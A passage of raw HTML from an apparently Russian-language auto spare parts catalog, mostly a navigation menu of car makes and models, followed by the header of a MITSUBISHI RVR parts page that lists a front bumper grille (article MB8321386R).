																																<li class=" ">
												<a href="/catalog/peugeot/4007/" title="4007">
													4007																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/4008/" title="4008">
													4008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/407/" title="407">
													407																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/5008/" title="5008">
													5008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/508/" title="508">
													508																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/607/" title="607">
													607																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/boxer/" title="BOXER">
													BOXER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/expert/" title="EXPERT">
													EXPERT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/porsche/" title="PORSCHE">
									PORSCHE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/porsche/cayenne/" title="CAYENNE">
													CAYENNE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/macan/" title="MACAN">
													MACAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/porsche/panamera/" title="PANAMERA">
													PANAMERA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/renault/" title="RENAULT">
									RENAULT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/renault/arkana/" title="ARKANA">
													ARKANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/captur/" title="CAPTUR">
													CAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/clio/" title="CLIO">
													CLIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/dokker/" title="DOKKER">
													DOKKER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/duster/" title="DUSTER">
													DUSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/espace/" title="ESPACE">
													ESPACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/fluence/" title="FLUENCE">
													FLUENCE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">
													GRAND SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kangoo/" title="KANGOO">
													KANGOO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/kaptur-/" title="KAPTUR">
													KAPTUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/koleos/" title="KOLEOS">
													KOLEOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/laguna/" title="LAGUNA">
													LAGUNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/logan/" title="LOGAN">
													LOGAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/master/" title="MASTER">
													MASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/megane/" title="MEGANE">
													MEGANE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/modus/" title="MODUS">
													MODUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">
													SANDERO STEPWAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/scenic/" title="SCENIC">
													SCENIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/symbol/" title="SYMBOL">
													SYMBOL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/renault/trafic/" title="TRAFIC">
													TRAFIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/seat/" title="SEAT">
									SEAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/seat/altea/" title="ALTEA">
													ALTEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ateca/" title="ATECA">
													ATECA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/cordoba/" title="CORDOBA">
													CORDOBA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/exeo/" title="EXEO">
													EXEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/ibiza/" title="IBIZA">
													IBIZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/leon/" title="LEON">
													LEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/seat/toledo/" title="TOLEDO">
													TOLEDO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/skoda/" title="SKODA">
									SKODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/skoda/fabia/" title="FABIA">
													FABIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/karoq/" title="KAROQ">
													KAROQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/kodiaq/" title="KODIAQ">
													KODIAQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/octavia/" title="OCTAVIA">
													OCTAVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/rapid/" title="RAPID">
													RAPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/roomster/" title="ROOMSTER">
													ROOMSTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/superb/" title="SUPERB">
													SUPERB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/skoda/yeti/" title="YETI">
													YETI																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/sollers/" title="SOLLERS">
									SOLLERS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">
													SOLLERS ATLANT 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">
													SOLLERS ST6 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">
													SOLLERS ST8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ssang-yong/" title="SSANG YONG">
									SSANG YONG																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">
													ACTYON CJ 2005-2010																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">
													ACTYON CK 2010-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">
													KYRON DJ 2005-2015																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">
													REXTON Y250 / Y290 2006-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/subaru/" title="SUBARU">
									SUBARU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/subaru/forester/" title="FORESTER">
													FORESTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/impreza/" title="IMPREZA">
													IMPREZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/subaru/legacy/" title="LEGACY">
													LEGACY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/suzuki/" title="SUZUKI">
									SUZUKI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">
													GRAND VITARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/jimny/" title="JIMNY">
													JIMNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/liana/" title="LIANA">
													LIANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/swift/" title="SWIFT">
													SWIFT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/sx4/" title="SX4">
													SX4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/suzuki/vitara/" title="VITARA">
													VITARA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/tank/" title="TANK">
									TANK																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/tank/300/" title="300">
													300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/tank/500/" title="500">
													500																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/toyota/" title="TOYOTA">
									TOYOTA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/toyota/4runner/" title="4RUNNER">
													4RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/alphard/" title="ALPHARD">
													ALPHARD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/aqua/" title="AQUA">
													AQUA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/auris/" title="AURIS">
													AURIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avalon/" title="AVALON">
													AVALON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/avensis/" title="AVENSIS">
													AVENSIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/bb/" title="BB">
													BB																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/belta/" title="BELTA">
													BELTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/blade/" title="BLADE">
													BLADE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/c-hr/" title="C-HR">
													C-HR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/caldina/" title="CALDINA">
													CALDINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/camry/" title="CAMRY">
													CAMRY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/carina/" title="CARINA">
													CARINA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/celica/" title="CELICA">
													CELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/coaster/" title="COASTER">
													COASTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla/" title="COROLLA">
													COROLLA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">
													COROLLA FIELDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">
													COROLLA RUMION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">
													COROLLA VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona/" title="CORONA">
													CORONA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">
													CORONA PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/cresta/" title="CRESTA">
													CRESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown/" title="CROWN">
													CROWN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">
													CROWN MAJESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/dyna/" title="DYNA">
													DYNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/echo/" title="ECHO">
													ECHO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/estima/" title="ESTIMA">
													ESTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">
													FJ CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/fortuner/" title="FORTUNER">
													FORTUNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/gaia/" title="GAIA">
													GAIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/harrier/" title="HARRIER">
													HARRIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hiace/" title="HIACE">
													HIACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/highlander/" title="HIGHLANDER">
													HIGHLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux/" title="HILUX">
													HILUX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">
													HILUX SURF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ipsum/" title="IPSUM">
													IPSUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/iq/" title="IQ">
													IQ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/isis/" title="ISIS">
													ISIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ist/" title="IST">
													IST																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/kluger-v/" title="KLUGER V">
													KLUGER V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">
													LAND CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">
													LAND CRUISER PRADO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/levin/" title="LEVIN">
													LEVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-ii/" title="MARK II">
													MARK II																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/mark-x/" title="MARK X">
													MARK X																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/nadia/" title="NADIA">
													NADIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/noah/" title="NOAH">
													NOAH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/passo/" title="PASSO">
													PASSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/picnic/" title="PICNIC">
													PICNIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/premio/" title="PREMIO">
													PREMIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/previa/" title="PREVIA">
													PREVIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/prius/" title="PRIUS">
													PRIUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/ractis/" title="RACTIS">
													RACTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/raum/" title="RAUM">
													RAUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rav4/" title="RAV4">
													RAV4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/rush/" title="RUSH">
													RUSH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/scion/" title="SCION">
													SCION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sequoia/" title="SEQUOIA">
													SEQUOIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienna/" title="SIENNA">
													SIENNA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/sienta/" title="SIENTA">
													SIENTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/town-ace/" title="TOWN ACE">
													TOWN ACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/tundra/" title="TUNDRA">
													TUNDRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">
													URBAN CRUISER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vellfire/" title="VELLFIRE">
													VELLFIRE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/venza/" title="VENZA">
													VENZA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/verso/" title="VERSO">
													VERSO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vios/" title="VIOS">
													VIOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vista/" title="VISTA">
													VISTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/vitz/" title="VITZ">
													VITZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voltz/" title="VOLTZ">
													VOLTZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/voxy/" title="VOXY">
													VOXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/will/" title="WILL">
													WILL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/windom/" title="WINDOM">
													WINDOM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/wish/" title="WISH">
													WISH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/toyota/yaris/" title="YARIS">
													YARIS																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/universal/" title="Universal">
									Universal																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volkswagen/" title="VOLKSWAGEN">
									VOLKSWAGEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volkswagen/amarok/" title="AMAROK">
													AMAROK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/arteon/" title="ARTEON">
													ARTEON																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">
													ATLAS/TERAMONT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/beetle/" title="BEETLE">
													BEETLE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/bora/" title="BORA">
													BORA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/caddy/" title="CADDY">
													CADDY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/crafter/" title="CRAFTER">
													CRAFTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/eos/" title="EOS">
													EOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/golf/" title="GOLF">
													GOLF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/jetta/" title="JETTA">
													JETTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat/" title="PASSAT">
													PASSAT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">
													PASSAT CC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/polo/" title="POLO">
													POLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">
													SCIROCCO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/sharan/" title="SHARAN">
													SHARAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">
													T-CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">
													TIGUAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touareg/" title="TOUAREG">
													TOUAREG																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/touran/" title="TOURAN">
													TOURAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">
													TRANSPORTER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/volvo/" title="VOLVO">
									VOLVO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/volvo/c30/" title="C30">
													C30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/c70/" title="C70">
													C70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s40/" title="S40">
													S40																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s60/" title="S60">
													S60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/s80/" title="S80">
													S80																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v50/" title="V50">
													V50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v60/" title="V60">
													V60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v70/" title="V70">
													V70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/v90/" title="V90">
													V90																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc60/" title="XC60">
													XC60																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc70/" title="XC70">
													XC70																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/volvo/xc90/" title="XC90">
													XC90																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/vortex/" title="VORTEX">
									VORTEX																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">
													ESTINA 2012-2014																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/zeekr/" title="ZEEKR">
									ZEEKR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/zeekr/001/" title="001 2021-">
													001 2021-																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contact/" title="Contacts">
					Contacts									</a>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>




</nav>







</div>


</div>
</div>
<div class="col-md-3 col-sm-10 fav-margin-top search-block">
<div id="title-search-result" class="bx-searchtitle">
	<form action="/search/">
		<div class="bx-input-group">
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/>
			<span class="bx-input-group-btn">
				<button class="btn btn-default" type="submit" name="s"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
</div>
</div>
<div>
<div class="col-md-2 hidden-sm hidden-xs fav-margin-top wishlist-block">


 <!--'start_frame_cache_oK4KBh'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1" title="Wishlist is empty"><img src="/fav_star.png" class="fav-star"> My wishlist <span class="count fav-count">0</span></a>
			</div>
</div>

<!--'end_frame_cache_oK4KBh'-->


					</div>

<div class="col-md-1 callback pull-right custom-style-btn-top" data-event="jqm" data-param-id="24" data-name="callback">
<a href="javascript:;" rel="nofollow" class="btn top-fbtn mybtn btn-default btn-lg">Feedback</a>
									</div>





								<div class="top-callback hidden col-md-8">
									


									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">







							</div>						</div>


					</div>				</div>
				<div class="line-row visible-xs"></div>

<nav id="navbar" class="hidden-lg hidden-md visible-sm visible-xs">
<ul class="mobmenu" style="display: inline-block;">
<li><a href="/company/">about us</a>
<li><a href="/catalog/">products</a>
<li><a href="/contact/">contacts</a>

<li class="pull-right">
 <!--'start_frame_cache_mskERi'--><div class="basket_top pull-right">
	<div class="b_wrap">
		<a href="/cart/" class="icon1"><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Wishlist<span class="count fav-count">0</span></a>
		
	</div>
</div>

<!--'end_frame_cache_mskERi'-->



</ul>

</nav>

			</header>
			<div role="main" class="main">
													<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12 no-padding-left no-padding-right">



<div class="row">
										<div class="col-md-12 hidden-sm hidden-xs">
											<ul class="breadcrumb" id="navigation"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Home" itemprop="url"><span itemprop="title">Home</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/" title="Product catalog" itemprop="url"><span itemprop="title">Product catalog</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog/mitsubishi/" title="Product catalog MITSUBISHI spare parts" itemprop="url"><span itemprop="title">Product catalog MITSUBISHI spare parts</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="active"><a href="/catalog/mitsubishi/rvr/" title="MITSUBISHI RVR spare parts" itemprop="url" style="display:none;"></a><span itemprop="title">MITSUBISHI RVR spare parts</span></li></ul>										</div>


									<div class="row">
										<div class="col-md-12">
											<h1 id="pagetitle">MITSUBISHI RVR spare parts</h1>
										</div>
									</div>

									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-12 col-sm-12 col-xs-12 content-md no-padding-left no-padding-right">
																								<!--'start_frame_cache_catalog-elements-block'-->		<div class="catalog item-views table">
			
		<div class="row items">
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
                    <div class="item" id="bx_3218110189_31518" data-item="{&quot;IBLOCK_ID&quot;:&quot;27&quot;,&quot;ID&quot;:&quot;31518&quot;,&quot;NAME&quot;:&quot;Front bumper grille with fog light holes right&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/mitsubishi\/asx\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;373050&quot;,&quot;DETAIL_PICTURE&quot;:&quot;373051&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:&quot;MB8321386R&quot;,&quot;PROPERTY_STATUS_VALUE&quot;:null}">
                                                    <div class="image">
                                                                    <a href="/upload/iblock/215/1jhnnhxrlwgrjwororiklue2g0z4k7qk.jpg" alt="ASX Front bumper grille with fog light holes right (MB8321386R)" title="Front bumper grille with fog light holes right (MB8321386R) / OEM: 8321A386" class="img-inside fancybox">
                                                                    <img class="img-responsive" src="/upload/iblock/668/drasjvb5vy2ytmz8uer346sb88alh98p.jpg" alt="ASX Front bumper grille with fog light holes right (MB8321386R)" title="ASX Front bumper grille with fog light holes right (MB8321386R)" >
                                                                    <span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
                                                            </div>
                        
						<div class="text">
							<div class="cont">
																									<div class="title">
																					Front bumper grille with fog light holes right 
																			</div>
								
								
																
																									<span class="article"><!-- Part code Артикул --><span>MB8321386R</span></span>
								                                <br> 
                                <span ID="oem" class="article oem">
                                    OEM: <span>8321A386</span>
                                </span>
																															</div>

							<div class="row foot">
								<div class="col-md-12 col-sm-12 col-xs-12 slice_price">
																										</div>

								

									<div class="col-md-12 col-sm-12 col-xs-12">
																															<div class="buy_block clearfix">
												<!-- div class="counter pull-left">
													<div class="wrap">
														<span class="minus ctrl bgtransition"></span>
														<div class="input"><input type="text" value="1" class="count" maxlength="20" /></div>
														<span class="plus ctrl bgtransition"></span>
													</div>
												</div -->
												<div class="buttons">

													<a class="btn btn-default white btn-add to_cart" data-quantity="1"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i> Add to wishlist<!--В корзину --></span></a>
													<a href="/cart/" class="btn btn-default orange btn-in in_cart"><span><i class="fa fa-lg fa-star-o" aria-hidden="true"></i><span class="gr-b"> in wishlist</span><!--В корзине --></span></a>
												</div>
											</div>
																			</div>
															</div>
						</div>
					</div>
				</div>
							<!--
// <div class="col-md-4 col-sm-6 col-xs-6"> 
-->




								<div class="col-md-15 col-sm-4 col-xs-12 wow fadeIn">
